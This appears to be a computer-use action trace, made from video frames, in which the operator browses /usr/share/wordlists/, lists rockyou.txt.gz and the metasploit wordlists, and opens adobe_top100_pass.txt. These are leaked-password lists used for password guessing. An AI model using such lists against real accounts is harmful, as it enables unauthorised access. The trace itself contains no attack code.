
Step: Change into /usr/share/wordlists/ and list its contents, showing rockyou.txt.gz
type("cd /u")

type("sr/share/")

type("wordlists/")

type("ls")

Step: List the metasploit wordlist files with ls -lh and highlight one file name while browsing
type("ls -lh")

double_click(90, 380)

scroll("up", 3)

type("more adobe_top100_pass.txt")
